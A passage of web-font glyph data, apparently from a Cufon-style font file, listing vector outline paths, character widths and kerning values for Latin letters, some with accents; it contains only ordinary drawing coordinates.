,-20,30,-43,32xm3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7","w":61},{"d":"96,-76v9,34,1,98,-10,129v-8,1,-17,19,-20,8r20,-130v1,0,1,2,1,2v1,-6,3,-13,9,-9xm105,-136v18,6,1,35,-11,36v-18,1,-16,-27,-2,-30v4,-2,8,-6,13,-6"},{"d":"110,-189v12,28,-33,49,-51,24v-5,-18,-34,-15,-33,7r-7,2v-10,-28,34,-50,52,-24v6,18,35,14,33,-8xm118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0","w":114,"k":{"s":-10}},{"d":"65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17xm90,-262v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm128,-266v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":195,"k":{"d":15}},{"d":"14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1xm85,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"d":"84,-332v-17,97,-81,219,-36,309v10,-3,25,-7,22,9v-4,22,-30,-1,-43,6v-57,-58,15,-177,17,-255v10,-31,4,-70,36,-76v3,1,3,3,4,7","w":73,"k":{"s":19}},{"d":"68,-282v27,1,28,33,45,45v-25,12,-26,-21,-41,-30v-10,13,-21,34,-43,32v14,-17,27,-28,39,-47xm34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-11,13,-28,8,-49,9v-3,-63,19,-112,31,-167","w":70},{"d":"47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50xm61,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm99,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35xm29,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":119},{"d":"129,-138v53,91,-29,186,-126,191v-8,-34,22,-57,50,-68v-8,19,-42,30,-39,58v18,3,33,-4,44,-12v3,-23,3,-44,5,-70r-5,1v-2,-5,0,-29,6,-19v3,-1,3,-3,3,-8v-10,0,-5,-5,-4,-11r-3,0v3,-19,3,-35,4,-57v-11,-2,-15,6,-26,6v6,-10,17,-16,29,-20v3,-23,8,-69,34,-55v17,-13,50,-4,71,0v2,1,3,3,4,5v-9,25,-38,39,-47,59xm125,-62v8,-42,-41,-56,-18,-81v19,1,30,-23,43,-33v13,-11,-3,-22,-18,-20v-54,-15,-40,47,-54,87r-19,142v33,-20,57,-49,66,-95","w":178},{"d":"36,-33v11,-20,28,-43,43,-60v10,-2,8,-19,19,-20v4,-6,7,-14,15,-16v18,39,-32,59,-47,87v-13,22,-25,45,-60,45v-4,-32,-15,-78,-11,-107v6,1,2,-7,7,-7v30,5,19,50,26,77","w":102},{"d":"9,-11v-8,-27,-8,-82,3,-105v10,-4,14,-11,24,-3v5,27,-14,49,-6,83v41,8,7,-80,56,-72v3,70,-26,132,-32,201v-20,51,-25,114,-43,165v3,-25,12,-48,8,-74v0,-2,2,-3,4,-4v1,4,-3,12,1,12v1,-8,5,-18,3,-25v-2,0,-6,4,-5,-1v4,-39,20,-79,18,-117v8,-22,7,-50,12,-71v-8,10,-23,15,-43,11xm38,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm76,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":92},{"d":"65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17xm66,-229v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":195,"k":{"d":15}},{"d":"48,-15v-28,16,-53,-5,-52,-37v-2,3,-7,-2,-5,-3v16,-39,35,-72,72,-89v15,2,19,15,25,27v-3,40,-53,37,-66,67v21,44,70,-16,101,-8v1,18,-40,20,-51,35xm65,-116v-12,-14,-32,19,-38,33v0,4,2,3,4,2v15,-9,29,-18,34,-35xm65,-190v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm103,-194v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":119},{"d":"116,-229v-24,12,-27,-21,-40,-29v-10,13,-23,33,-43,31r40,-47v25,2,28,32,43,45xm22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2","w":147},{"d":"141,-280v-27,47,-49,109,-51,175v9,-7,23,-37,33,-22v-6,24,-40,26,-36,59v3,26,5,59,28,66v8,22,-6,30,-26,29v-20,-18,-19,-42,-27,-72v-17,5,-24,21,-43,22v-13,13,-36,3,-50,-1v-10,-17,16,-27,24,-40v17,-18,38,-29,61,-40v10,1,10,-13,11,-21v10,-55,23,-107,48,-147v4,-7,19,-25,28,-8xm-4,-40v25,17,48,-14,66,-24v-2,-10,4,-32,-10,-27v-23,9,-39,27,-54,44v-3,3,-4,5,-2,7","w":126},{"d":"4,21v17,-21,75,-26,95,-5v-24,8,-64,-5,-95,5"},{"d":"71,-228v-20,55,-52,134,-44,202v24,-13,32,-42,61,-50v15,13,8,51,46,44v18,1,45,-8,56,4v-25,9,-59,13,-89,14v-15,-4,-14,-32,-30,-35v-16,19,-40,63,-72,40v-7,-54,13,-101,22,-145v13,-15,11,-40,18,-59v10,-9,2,-37,13,-50v-6,-29,14,-55,18,-78v2,-11,26,-17,28,-6v-19,28,-18,77,-29,112","w":156},{"d":"34,-119v6,19,-3,40,-2,59v17,-24,42,-48,84,-42v5,1,8,1,9,6v0,11,-6,18,-18,18v-41,-36,-63,45,-84,73v-13,-3,-21,22,-29,3v9,-26,16,-69,12,-105v5,-9,14,-15,28,-12","w":114,"k":{"d":21}},{"d":"175,-260v15,0,2,16,2,24v-13,17,-48,10,-52,-8v-11,-12,-28,-2,-29,14r-7,2v-10,-28,34,-49,52,-24v6,19,35,13,34,-8xm218,-238r-61,186v-1,17,-9,45,3,53v-5,10,-20,0,-29,0r0,-4v-40,-12,-33,-98,-56,-126r-58,119v6,15,-10,33,-24,20r51,-109r1,1v4,-22,15,-52,22,-76v7,-22,28,-7,29,10v12,44,19,95,37,134v11,-75,40,-132,61,-197v7,-5,11,-12,24,-11","w":191},{"d":"160,-210v-1,-11,15,-18,24,-8v-7,21,-31,27,-39,48v-11,14,-24,27,-37,38r-42,36v-11,28,-18,61,-25,87v-3,10,13,21,0,26r-15,1v-9,-47,17,-75,14,-116v-29,-18,-41,-69,-24,-96v14,-8,20,0,17,20v6,24,4,62,33,63r55,-45v15,-18,25,-36,39,-54xm57,-229v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":133},{"d":"10,-66v46,-10,1,-95,49,-92v4,20,-10,45,1,55v22,-15,80,-10,79,23v-10,37,-51,48,-89,56v0,20,2,37,5,55v-1,6,-16,8,-21,4v-8,-30,-12,-57,-6,-90v-7,-4,-22,5,-18,-11xm103,-86v-18,-11,-62,-2,-47,22v14,1,29,-19,47,-13r0,-9xm115,-73v-22,1,-53,12,-50,31v23,0,42,-8,53,-22","w":148},{"d":"17,-130v6,-52,64,-57,111,-71r17,0v-19,12,-73,14,-87,41v-32,62,85,58,77,127v-22,30,-63,42,-105,47r-11,-8v2,-11,28,-17,34,-4v36,-1,74,-41,34,-67v-19,-26,-55,-35,-70,-65","w":146},{"d":"34,-166v6,-29,17,-75,46,-69v-25,63,-47,132,-50,215v16,10,22,-27,42,-17v-1,15,-15,18,-20,29v-11,13,-28,8,-49,9v-3,-63,19,-112,31,-167xm88,-255v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":70},{"d":"95,-157v-25,13,-26,-21,-41,-29v-11,12,-22,33,-43,31v18,-16,40,-68,63,-31v7,11,12,20,21,29xm14,-3v-9,-30,-8,-97,14,-112v32,10,-4,51,7,87v27,4,25,-39,32,-60v5,6,16,-1,18,9v9,40,-18,64,-48,77v-6,1,-13,1,-23,-1","w":105,"k":{"d":23,"t":21,"s":-4,"r":13,"q":17,"p":13,"j":17,"y":30,"\u00ff":30,"\u00fd":30}},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13","w":203,"k":{"W":19,"V":14}},{"d":"52,-120v-4,0,-12,1,-10,-6v20,-9,44,-20,70,-21v8,15,-19,30,-31,17v-9,0,-19,9,-29,10xm128,-44v43,33,-7,80,-46,80v-13,5,-20,12,-38,12v-4,-5,-3,-12,5,-12v8,-11,43,-3,55,-19v12,-5,21,-12,22,-28v-6,-6,-8,-18,-19,-19v-13,-20,-55,-17,-71,-4v-15,7,-43,8,-31,-17v11,-25,9,-67,45,-65v1,24,-21,39,-17,64v30,-3,68,-13,95,8","w":145},{"d":"47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50xm24,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"41,-149v-7,21,6,67,-1,103v0,5,4,9,8,6v-9,-19,-3,-74,-7,-109xm57,-38v17,6,31,-18,52,-13v17,-10,39,-45,16,-63v-5,-4,-7,-9,-11,-15v-19,-7,-33,-21,-58,-21v-2,34,1,77,1,112xm55,-171v72,-19,139,62,79,110v-20,16,-42,31,-68,41v-6,10,-13,23,-27,26v-20,-40,-2,-108,-16,-152v-12,2,-18,11,-32,12v4,-18,32,-15,35,-32v3,-7,21,-22,24,-9v1,2,2,4,5,4","w":158},{"d":"22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2xm66,-262v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm104,-266v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":147},{"d":"47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50xm88,-167v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"96,-130v4,16,-10,48,-3,66v11,-5,9,-25,19,-27v3,-10,17,-40,24,-22v12,27,17,62,36,81v12,13,47,-14,44,10v-22,3,-33,21,-57,18v-16,-17,-22,-51,-39,-67v-11,17,-21,36,-42,44v-13,-10,-6,-46,-9,-68v-19,21,-32,47,-43,75v7,4,1,7,-5,11v-10,7,-21,8,-21,-11v0,-32,5,-69,9,-103v1,-8,18,-17,24,-8v1,18,-5,42,-2,54v17,-21,26,-52,60,-56v0,3,1,7,5,3","w":209},{"d":"48,-185v-10,2,-25,-11,-9,-14v9,-2,21,0,15,9v0,5,-1,6,-6,5xm3,-9v5,-33,19,-80,24,-112v1,-12,11,-11,24,-11r-21,104v0,6,3,9,7,12v-2,13,-22,8,-34,7","w":61},{"d":"14,-48v-17,-88,51,-142,106,-177v4,-8,23,-10,37,-10v-5,5,5,10,0,14v-5,-12,-12,-12,-23,-8v-20,9,-41,24,-52,42v-26,24,-41,58,-52,96v3,87,134,59,185,34v13,-16,42,-25,52,-45v5,-5,7,-2,7,4v1,4,1,7,-4,6v-49,48,-142,92,-234,67v-12,-3,-20,-12,-22,-23xm161,-209v35,0,55,22,80,35v-2,7,-4,0,-9,0v-2,-4,-11,-11,-12,-6v-3,-3,-10,-10,-16,-7v-21,-18,-63,-11,-88,-2v-2,4,-2,10,-2,16v10,2,41,-6,33,17v-7,10,-22,17,-30,25v11,22,30,38,57,42v-11,5,-32,8,-47,7v0,-1,-1,-2,0,-2v-3,5,-5,-3,-11,-2v-5,-10,-15,-9,-17,-21v-12,8,4,25,8,34v-11,8,-40,12,-31,-13v2,-19,7,-41,9,-57v-8,1,-15,-3,-4,-7r24,-18v-4,-4,-11,-9,-7,-16v14,-13,37,-25,63,-25xm274,-140v-5,-1,-10,-7,-6,-10v2,5,3,4,6,10xm246,-165v0,-2,0,-4,2,-3v3,3,3,5,1,5v-1,-1,-3,-2,-3,-2xm262,-152v-3,0,-6,-5,-2,-6v1,1,2,1,2,6xm246,-168v-2,0,-5,1,-4,-2v2,0,5,-2,4,2xm256,-160v-3,1,-5,-2,-1,-3v0,1,1,2,1,3xm275,-139v0,1,2,3,0,3r0,-3xm96,-136v10,-1,33,-5,34,-18v-15,-13,-33,2,-34,18","w":285},{"d":"90,-189v35,1,29,50,51,68v-3,6,-13,5,-21,4v-9,-16,-15,-35,-25,-49v-14,20,-19,47,-50,50"},{"d":"22,-63v1,-32,13,-56,10,-88v-5,45,-32,96,-23,143v9,0,16,-2,10,-9v20,6,29,-23,46,-31v1,-6,5,-9,9,-11v2,-13,20,-17,21,-27v12,-12,23,-22,28,-38v8,-26,9,-71,39,-69v1,6,-6,22,4,20v-21,40,-54,135,-19,185v8,12,0,32,-18,25v-23,-24,-18,-82,-16,-123v-32,30,-56,84,-111,83v-6,-49,23,-104,20,-147v2,-7,7,-11,6,-21v11,-5,20,-4,16,12v-7,36,-11,68,-22,96xm22,-57v-1,-2,-2,-6,2,-5v1,3,-1,4,-2,5xm22,-53v-3,0,0,-2,0,-2r0,2xm19,-44v0,-2,0,-10,3,-7v-2,3,0,5,-3,7xm19,-33v-2,-1,-2,-8,0,-8r0,8xm16,-23v2,0,3,0,3,2v-2,0,-2,0,-3,-2xm106,-239v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":147},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13xm136,-271v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":203,"k":{"W":19,"V":14}},{"d":"64,-154v-21,-13,-4,-57,19,-53v2,6,-9,7,-4,9v22,-4,40,18,20,27v-9,8,-19,16,-35,17xm69,-189v-13,12,4,31,19,21v13,-2,8,-24,-3,-23xm118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0","w":114,"k":{"s":-10}},{"d":"57,4v49,-14,103,5,153,5v8,0,17,-6,27,-1v16,-11,34,-13,43,-29v6,-10,27,-6,24,4v-28,20,-63,32,-107,35v-59,-14,-125,-14,-184,0v-6,6,-14,3,-21,-1v21,-40,43,-79,70,-113v14,-32,42,-57,63,-83v1,-1,0,-2,-1,-2r-85,15v-4,-2,0,-5,2,-6v46,-6,80,-29,130,-26v0,4,2,4,0,7v-51,38,-80,96,-116,149v-5,21,-35,23,-33,46v12,3,25,-3,35,0","w":129},{"d":"118,-142v-13,20,-10,55,-26,78v-3,37,2,74,13,100v-5,5,-10,7,-20,5v-15,-17,-20,-44,-23,-72v-18,8,-33,19,-61,18v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,43,-46,42,-72v-8,13,-23,20,-28,36r-3,0xm63,-157v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":114,"k":{"s":-10}},{"d":"27,30v34,14,86,-42,50,-75v-14,-12,-25,-28,-45,-34v-21,-15,21,-13,16,-31v-13,-2,-16,-4,-31,-4r-2,-13v34,-24,90,-33,90,-84v0,-39,-48,-37,-78,-38v27,-33,110,-20,106,26v-4,48,-53,68,-88,87v12,6,30,10,31,29v-2,1,-14,7,-11,9v4,8,18,7,20,18v28,16,44,64,12,89v-21,17,-45,35,-78,36v-14,-4,-8,-16,-1,-23v5,-3,12,-6,9,8","w":142},{"d":"68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47xm62,-229v14,-19,41,-61,65,-38v-22,12,-41,28,-62,41v-2,-1,-3,-2,-3,-3","w":186},{"d":"115,-206v-51,-15,-113,-22,-173,-9v-2,-2,-4,-2,-2,-6v67,-29,197,-25,231,26v-1,36,-31,52,-50,72v-20,12,-35,33,-58,44v6,11,20,16,26,28v25,11,44,55,15,78v-21,16,-43,30,-72,38v-6,1,-8,-4,-6,-8v33,-9,81,-27,61,-71v-10,-10,-25,-19,-32,-31v-11,7,6,51,-14,57v-4,4,-14,17,-20,6v4,-21,0,-40,4,-57v-12,-11,5,-63,26,-43v25,-8,38,-35,61,-45v5,-4,6,-13,14,-14v10,-16,32,-45,1,-56v-5,-2,-9,-5,-12,-9","w":158},{"d":"118,-142v-7,9,-8,13,-8,28v9,-14,22,-23,37,-30v10,1,14,8,20,14v21,44,-48,51,-61,80v21,44,70,-16,102,-8v-4,20,-40,20,-51,35v-19,4,-46,24,-63,7v-2,21,6,36,11,52v-5,5,-10,7,-20,5v-15,-18,-22,-43,-20,-74v-19,9,-36,20,-64,20v-7,-42,34,-64,52,-93v17,-13,41,-44,65,-36xm47,-74v-1,13,-17,23,-11,36v30,-1,46,-43,42,-72v-8,13,-23,20,-28,36r-3,0xm149,-118v-14,-10,-38,25,-36,38v16,-9,33,-20,36,-38","w":204},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13xm154,-302v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm192,-306v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":203,"k":{"W":19,"V":14}},{"d":"85,-34v16,-38,38,-65,69,-86v3,39,-37,75,-47,111v-4,16,-49,16,-43,-7v0,-15,-5,-14,-14,-4v-13,9,-29,20,-48,20r-2,-92v3,-13,14,-10,24,-7v5,19,1,49,8,66v14,-5,23,-23,43,-15v1,4,7,13,10,14","w":153,"k":{"\u00f8":17,"\u00f5":17,"\u00f6":17,"\u00f4":17,"\u00f2":17,"\u00f3":17,"o":17,"d":15}},{"d":"9,-11v-8,-27,-8,-82,3,-105v10,-4,14,-11,24,-3v5,27,-14,49,-6,83v41,8,7,-80,56,-72v3,70,-26,132,-32,201v-20,51,-25,114,-43,165v3,-25,12,-48,8,-74v0,-2,2,-3,4,-4v1,4,-3,12,1,12v1,-8,5,-18,3,-25v-2,0,-6,4,-5,-1v4,-39,20,-79,18,-117v8,-22,7,-50,12,-71v-8,10,-23,15,-43,11","w":92},{"d":"65,-62v16,23,41,37,52,65v-27,-1,-50,-31,-68,-45v-25,17,-43,40,-66,57v-15,2,-4,-5,-5,-11v21,-21,39,-45,55,-71v-10,-10,-23,-28,-22,-45v7,3,-1,-12,7,-10v-1,8,11,10,15,5v7,10,12,24,21,32v5,-7,18,-5,19,-16v10,-3,12,-13,22,-16v9,-6,17,-15,39,-10v15,22,-23,14,-32,29v-10,16,-30,17,-37,36","w":128},{"d":"68,-168v0,20,-17,44,-10,63v38,-10,71,-44,113,-38v9,1,10,22,-5,19v-48,-11,-77,19,-111,34v-5,23,-15,48,-10,74v13,8,24,-7,37,-8v34,-11,72,-25,113,-24v-16,27,-56,12,-85,24r-70,27v-9,14,0,32,-5,49v-35,-27,-11,-90,-8,-133v-9,-2,-22,13,-25,-1v9,-6,16,-9,28,-12v4,-22,14,-51,5,-69v20,-9,3,-44,29,-47v2,8,-16,25,-2,31v47,-18,81,-47,144,-49v18,-1,17,20,5,25v-15,1,-11,-17,-34,-12v-44,9,-74,29,-109,47xm98,-262v2,15,-9,28,-24,25v-13,-15,13,-37,24,-25xm136,-266v16,6,0,25,-9,30v-24,-3,-9,-26,3,-28v2,-1,4,-2,6,-2","w":186},{"d":"123,-6v-25,-14,-1,-64,22,-57v1,6,-8,6,-4,9v19,-1,31,5,34,21v-16,11,-28,25,-52,27xm94,17v-43,21,-56,-28,-34,-61v25,-37,41,-81,67,-116v2,-3,2,-7,2,-10v-30,-3,-29,27,-49,35v-14,15,-44,38,-69,35v-8,-13,21,-29,4,-41v0,-1,-1,-2,-1,-4v45,-33,110,-44,179,-47v-1,19,-28,6,-38,21v-32,18,-37,63,-60,90v-18,22,-37,79,0,93xm86,-158v-24,2,-54,14,-57,41v21,5,50,-21,57,-41xm139,-40v-6,7,6,17,11,12v1,-9,-2,-15,-11,-12","w":201},{"d":"218,-238r-61,186v-1,17,-9,45,3,53v-5,10,-20,0,-29,0r0,-4v-40,-12,-33,-98,-56,-126r-58,119v6,15,-10,33,-24,20r51,-109r1,1v4,-22,15,-52,22,-76v7,-22,28,-7,29,10v12,44,19,95,37,134v11,-75,40,-132,61,-197v7,-5,11,-12,24,-11","w":191},{"d":"98,-118v-27,-14,-2,-64,21,-57v2,7,-12,8,-1,10v18,-1,29,5,31,21v-16,10,-27,25,-51,26xm123,-157v-15,-4,-26,5,-18,19v7,10,34,5,24,-10v0,-5,-3,-8,-6,-9"},{"d":"14,-154v16,-18,40,-69,63,-32v7,11,12,20,21,29v-25,13,-26,-21,-41,-29v-12,13,-20,30,-43,32xm47,-15v-19,11,-49,17,-51,-15v5,-31,22,-52,34,-78v5,-11,23,-8,30,-17v23,7,37,26,42,52v-11,28,-24,51,-55,58xm82,-84v-11,-1,-21,-11,-33,-11v-1,-3,0,-8,-4,-3v-11,16,-27,40,-22,64v26,14,47,-28,59,-50","w":110,"k":{"d":-14,"B":21,"t":10}},{"d":"15,-136v7,-23,67,-17,74,4v-6,19,-27,32,-46,38v29,13,47,40,66,63v5,53,-48,71,-86,89v-12,6,-15,-13,-6,-18v4,-6,17,-2,27,-3v24,-11,57,-45,27,-73v-18,-17,-31,-40,-62,-43v1,-21,34,-16,44,-32v4,-5,11,-4,12,-12v-9,-15,-30,-18,-50,-13","w":117},{"d":"68,-4v-40,17,-79,-18,-52,-57v14,-41,46,-62,66,-96r58,-60v15,-8,27,-30,48,-23v0,11,-19,15,-27,23v-24,23,-45,51,-66,78v-22,29,-50,57,-52,105v38,45,106,-19,129,-52v6,-9,29,-8,25,9v-26,27,-62,48,-98,66v-7,6,-19,7,-31,7","w":187},{"d":"-31,-60v26,-15,63,-24,91,-33r75,-106v-1,-21,3,-38,5,-57v7,-12,32,-18,24,6v2,43,-11,99,3,133v15,-6,56,-9,72,0v-9,18,-53,-1,-72,12v-4,43,11,88,3,140v19,20,-19,54,-19,20v0,-62,-8,-105,-14,-158v-21,3,-40,8,-59,13r0,3v-22,-7,-24,25,-39,33v-4,11,-13,16,-11,33v-5,14,-19,25,-34,26v10,-27,28,-43,41,-67v4,-3,11,-11,12,-17v-26,6,-47,21,-78,22r0,-3xm127,-112v20,-3,2,-45,6,-73v-16,22,-29,45,-47,65v-4,9,-9,12,-13,21v19,-3,36,-10,54,-13xm171,-286v1,1,-2,8,-7,9v-31,-4,-41,-28,-56,-46v0,-1,0,-2,2,-3v21,12,41,28,61,40","w":203,"k":{"W":19,"V":14}},{"d":"101,-258v-14,11,-22,33,-44,31v18,-23,47,-71,68,-22v4,8,24,23,4,23v-17,0,-17,-24,-28,-32xm65,-191v117,-30,161,127,73,175v-20,21,-75,33,-103,18v-70,-38,-12,-175,59,-171r0,3v-45,18,-65,66,-67,128v7,37,67,45,94,19v5,-18,31,-30,36,-51v7,-15,8,-38,10,-59v0,-11,-13,-11,-15,-20v-10,-19,-31,-26,-50,-35v-18,9,-49,-4,-68,10r-7,0v8,-9,19,-17,38,-17","w":195,"k":{"d":15}},{"d":"143,-169v-22,6,-4,-10,-6,-19v-22,1,-50,-1,-68,4r11,1v2,60,-39,133,-16,189v-15,15,-37,-1,-32,-29r22,-133v-4,-11,7,-23,4,-28v-28,3,-54,15,-84,16v-4,-4,1,-6,5,-6v56,-7,115,-29,179,-18v10,8,-9,18,-15,23","w":115},{"d":"9,-52v-23,-44,38,-106,89,-81v32,43,-33,84,-89,81xm31,-80v17,11,50,-13,42,-35v-19,-7,-36,17,-42,35xm46,-21v-5,44,42,69,60,98v29,30,56,63,72,109v2